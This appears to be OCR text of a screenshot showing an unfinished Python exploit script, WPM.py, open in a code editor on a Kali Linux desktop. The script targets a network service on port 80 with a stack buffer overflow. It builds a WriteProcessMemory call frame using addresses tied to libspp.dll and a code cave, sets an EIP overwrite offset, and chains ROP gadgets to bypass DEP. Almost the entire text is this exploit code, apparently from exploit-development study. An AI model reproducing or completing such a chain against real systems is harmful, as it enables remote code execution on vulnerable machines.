 1 2 3 4
12:58
~/Desktop/WPM.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
WPM.py
7 server = sys.argv[1]
8 port = 80
9 size = 800
10 offset = 780
11
12
13 wpm = pack('<L', 0x41414141) # dummy WriteProcessMemory Address (Address of GetProcessHeap in the IAT of libspp.dll)
14 wpm += pack('<L', 0x1016701c) # Shellcode Return Address
15 wpm += pack('<L', 0xFFFFFFFF) # Pseude Process Handle (-1 for the current process)
16 wpm += pack('<L', 0x1016701c) # Code Cave Address (= Shellcode RET Address)
17 wpm += pack('<L', 0x47474747) # dummy lpBuffer (Stack Address)
18 wpm += pack('<L', 0x48484848) # dummy nSize
19 wpm += pack('<L', 0x49494949) # lpNumberOfBytesWritten
20
21 inputBuffer = b'A' * (offset - len(wpm))
22 eip = pack('<L', 0x10154112) # push esp ; inc ecx ; adc eax, 0x08468B10 ; pop esi ; ret ;
23 rop = b'A' * 4 # Stack alignment
24 rop += pack('<L', 0x10157301) # mov eax, esi ; pop esi ; pop ebx ; retn 0x0010 ;
25 rop += b'A' * 8 # alignment for ESI and EBX
26 # ESP is now in EAX
27 rop += pack('<L', 0x1005e9f5) # pop ebp ; ret ;
28 rop += b'A' * 0x10
29 rop += pack('<L', 0xffffffdc) # -0n36
30 rop += pack('<L', 0x100fcd71) # add eax, ebp; dec ecx ; ret
31 rop += pack('<L', 0x100cb4d4) # xchg eax, edx ; ret ;
32 # ESP is now in EDX
33
34
35
36 buffer = inputBuffer + wpm
┌──(kali㉿kali)-[~/Desktop]
└─$
Line 28, Column 14
Spaces: 2 Python